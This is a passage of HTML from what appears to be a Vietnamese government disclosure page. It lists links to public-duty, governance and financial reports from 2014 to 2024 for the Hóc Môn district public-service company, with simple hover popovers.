                                                                    Báo cáo đánh giá hiệu quả hoạt động của doanh nghiệp-Năm 2014
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=37&ItemID=3214&OrgID=56&DateNam=2024"
                                                        id="id-3214" onmouseover="OpenDiv('pop-up-3214', 'id-3214');"
                                                        onmouseout="CloseDiv('pop-up-3214');">
                                                        Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2024
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-3214"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2024
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=37&ItemID=3031&OrgID=56&DateNam=2022"
                                                        id="id-3031" onmouseover="OpenDiv('pop-up-3031', 'id-3031');"
                                                        onmouseout="CloseDiv('pop-up-3031');">
                                                        Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2022
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-3031"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2022
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=37&ItemID=2902&OrgID=56&DateNam=2021"
                                                        id="id-2902" onmouseover="OpenDiv('pop-up-2902', 'id-2902');"
                                                        onmouseout="CloseDiv('pop-up-2902');">
                                                        Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2021
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2902"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2021
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=37&ItemID=2705&OrgID=56&DateNam=2020"
                                                        id="id-2705" onmouseover="OpenDiv('pop-up-2705', 'id-2705');"
                                                        onmouseout="CloseDiv('pop-up-2705');">
                                                        Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2020
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2705"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2020
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=37&ItemID=2479&OrgID=56&DateNam=2019"
                                                        id="id-2479" onmouseover="OpenDiv('pop-up-2479', 'id-2479');"
                                                        onmouseout="CloseDiv('pop-up-2479');">
                                                        Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2019
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2479"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2019
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=37&ItemID=2291&OrgID=56&DateNam=2018"
                                                        id="id-2291" onmouseover="OpenDiv('pop-up-2291', 'id-2291');"
                                                        onmouseout="CloseDiv('pop-up-2291');">
                                                        Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2018
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2291"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2018
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=37&ItemID=2139&OrgID=56&DateNam=2017"
                                                        id="id-2139" onmouseover="OpenDiv('pop-up-2139', 'id-2139');"
                                                        onmouseout="CloseDiv('pop-up-2139');">
                                                        Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2017
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2139"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2017
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=37&ItemID=1115&OrgID=56&DateNam=2015"
                                                        id="id-1115" onmouseover="OpenDiv('pop-up-1115', 'id-1115');"
                                                        onmouseout="CloseDiv('pop-up-1115');">
                                                        Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2015
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1115"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo kết quả thực hiện các nhiệm vụ công ích và trách nhiệm xã hội khác-Năm 2015
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=38&ItemID=1159&OrgID=56&DateNam=2015"
                                                        id="id-1159" onmouseover="OpenDiv('pop-up-1159', 'id-1159');"
                                                        onmouseout="CloseDiv('pop-up-1159');">
                                                        Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2015
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1159"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo thực trạng quản trị và cơ cấu tổ chức của doanh nghiệp-Năm 2015
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=41&ItemID=1035&OrgID=56&DateNam=2015"
                                                        id="id-1035" onmouseover="OpenDiv('pop-up-1035', 'id-1035');"
                                                        onmouseout="CloseDiv('pop-up-1035');">
                                                        Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2015
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1035"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tình hình thực hiện sắp xếp, đổi mới doanh nghiệp hàng năm-Năm 2015
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=47&ItemID=1127&OrgID=56&DateNam=2015"
                                                        id="id-1127" onmouseover="OpenDiv('pop-up-1127', 'id-1127');"
                                                        onmouseout="CloseDiv('pop-up-1127');">
                                                        Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2015
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1127"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo đánh giá về kết quả thực hiện kế hoạch sản xuất kinh doanh hàng năm và 03 năm gần nhất tính đến năm báo cáo-Năm 2015
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                        </ul>
                                    </div>
                                </div>
                            
                                <div class="row-bgnhom" id="row-bgnhom2" style="display:block">
                                    <div class="bgnhom-title">
                                        <h2>
                                            Báo cáo tài chính</h2>
                                    </div>
                                    <div id="div_Cha" class="bgnhom-content">
                                        <ul class="list-group">
                                            
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=25&ItemID=633&OrgID=56&DateNam=2015"
                                                        id="id-633" onmouseover="OpenDiv('pop-up-633', 'id-633');"
                                                        onmouseout="CloseDiv('pop-up-633');">
                                                        Báo cáo tài chính 6 tháng-Quý 2-Năm 2015
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-633"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng-Quý 2-Năm 2015
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=26&ItemID=1599&OrgID=56&DateNam=2016"
                                                        id="id-1599" onmouseover="OpenDiv('pop-up-1599', 'id-1599');"
                                                        onmouseout="CloseDiv('pop-up-1599');">
                                                        Báo cáo tài chính năm-Năm 2016
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1599"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm-Năm 2016
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=26&ItemID=524&OrgID=56&DateNam=2014"
                                                        id="id-524" onmouseover="OpenDiv('pop-up-524', 'id-524');"
                                                        onmouseout="CloseDiv('pop-up-524');">
                                                        Báo cáo tài chính năm-Năm 2014
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-524"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm-Năm 2014
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=27&ItemID=525&OrgID=56&DateNam=2014"
                                                        id="id-525" onmouseover="OpenDiv('pop-up-525', 'id-525');"
                                                        onmouseout="CloseDiv('pop-up-525');">
                                                        Báo cáo Kiểm toán về báo cáo tài chính-Năm 2014
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-525"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo Kiểm toán về báo cáo tài chính-Năm 2014
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=39&ItemID=3198&OrgID=56&DateNam=2024"
                                                        id="id-3198" onmouseover="OpenDiv('pop-up-3198', 'id-3198');"
                                                        onmouseout="CloseDiv('pop-up-3198');">
                                                        Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2024-6 Tháng
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-3198"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2024-6 Tháng
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=39&ItemID=3097&OrgID=56&DateNam=2023"
                                                        id="id-3097" onmouseover="OpenDiv('pop-up-3097', 'id-3097');"
                                                        onmouseout="CloseDiv('pop-up-3097');">
                                                        Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2023-6 Tháng
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-3097"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2023-6 Tháng
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=39&ItemID=2995&OrgID=56&DateNam=2022"
                                                        id="id-2995" onmouseover="OpenDiv('pop-up-2995', 'id-2995');"
                                                        onmouseout="CloseDiv('pop-up-2995');">
                                                        Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2022
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2995"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2022
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=39&ItemID=2851&OrgID=56&DateNam=2021"
                                                        id="id-2851" onmouseover="OpenDiv('pop-up-2851', 'id-2851');"
                                                        onmouseout="CloseDiv('pop-up-2851');">
                                                        Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2021-6 Tháng
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2851"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2021-6 Tháng
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=39&ItemID=2603&OrgID=56&DateNam=2020"
                                                        id="id-2603" onmouseover="OpenDiv('pop-up-2603', 'id-2603');"
                                                        onmouseout="CloseDiv('pop-up-2603');">
                                                        Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2020-6 Tháng
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2603"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2020-6 Tháng
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=39&ItemID=2408&OrgID=56&DateNam=2019"
                                                        id="id-2408" onmouseover="OpenDiv('pop-up-2408', 'id-2408');"
                                                        onmouseout="CloseDiv('pop-up-2408');">
                                                        Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2019-6 Tháng
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2408"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2019-6 Tháng
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=39&ItemID=2138&OrgID=56&DateNam=2018"
                                                        id="id-2138" onmouseover="OpenDiv('pop-up-2138', 'id-2138');"
                                                        onmouseout="CloseDiv('pop-up-2138');">
                                                        Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2018-6 Tháng
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2138"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2018-6 Tháng
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=39&ItemID=1767&OrgID=56&DateNam=2017"
                                                        id="id-1767" onmouseover="OpenDiv('pop-up-1767', 'id-1767');"
                                                        onmouseout="CloseDiv('pop-up-1767');">
                                                        Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2017-6 Tháng
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1767"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng  của doanh nghiệp-Năm 2017-6 Tháng
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=39&ItemID=1273&OrgID=56&DateNam=6 Tháng"
                                                        id="id-1273" onmouseover="OpenDiv('pop-up-1273', 'id-1273');"
                                                        onmouseout="CloseDiv('pop-up-1273');">
                                                        Báo cáo tài chính 6 tháng  của doanh nghiệp-6 Tháng
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1273"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính 6 tháng  của doanh nghiệp-6 Tháng
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=3213&OrgID=56&DateNam=2024"
                                                        id="id-3213" onmouseover="OpenDiv('pop-up-3213', 'id-3213');"
                                                        onmouseout="CloseDiv('pop-up-3213');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2024
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-3213"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2024
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=3132&OrgID=56&DateNam=2023"
                                                        id="id-3132" onmouseover="OpenDiv('pop-up-3132', 'id-3132');"
                                                        onmouseout="CloseDiv('pop-up-3132');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2023
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-3132"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2023
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=3030&OrgID=56&DateNam=2022"
                                                        id="id-3030" onmouseover="OpenDiv('pop-up-3030', 'id-3030');"
                                                        onmouseout="CloseDiv('pop-up-3030');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2022
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-3030"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2022
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=2901&OrgID=56&DateNam=2021"
                                                        id="id-2901" onmouseover="OpenDiv('pop-up-2901', 'id-2901');"
                                                        onmouseout="CloseDiv('pop-up-2901');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2021
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2901"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2021
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=2704&OrgID=56&DateNam=2020"
                                                        id="id-2704" onmouseover="OpenDiv('pop-up-2704', 'id-2704');"
                                                        onmouseout="CloseDiv('pop-up-2704');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2020
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2704"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2020
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=2478&OrgID=56&DateNam=2019"
                                                        id="id-2478" onmouseover="OpenDiv('pop-up-2478', 'id-2478');"
                                                        onmouseout="CloseDiv('pop-up-2478');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2019
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2478"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2019
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=2290&OrgID=56&DateNam=2018"
                                                        id="id-2290" onmouseover="OpenDiv('pop-up-2290', 'id-2290');"
                                                        onmouseout="CloseDiv('pop-up-2290');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2018
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2290"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2018
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=1953&OrgID=56&DateNam=2017"
                                                        id="id-1953" onmouseover="OpenDiv('pop-up-1953', 'id-1953');"
                                                        onmouseout="CloseDiv('pop-up-1953');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2017
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1953"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2017
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=1626&OrgID=56&DateNam=2016"
                                                        id="id-1626" onmouseover="OpenDiv('pop-up-1626', 'id-1626');"
                                                        onmouseout="CloseDiv('pop-up-1626');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2016
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1626"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2016
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=964&OrgID=56&DateNam=2015"
                                                        id="id-964" onmouseover="OpenDiv('pop-up-964', 'id-964');"
                                                        onmouseout="CloseDiv('pop-up-964');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2015
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-964"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2015
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                        </ul>
                                    </div>
                                </div>
                            
                                <div class="row-bgnhom" id="row-bgnhom3" style="display:none">
                                    <div class="bgnhom-title">
                                        <h2>
                                            Tình hình sản xuất kinh doanh</h2>
                                    </div>
                                    <div id="div_Cha" class="bgnhom-content">
                                        <ul class="list-group">
                                            
                                        </ul>
                                    </div>
                                </div>
                            
                                <div class="row-bgnhom" id="row-bgnhom4" style="display:none">
                                    <div class="bgnhom-title">
                                        <h2>
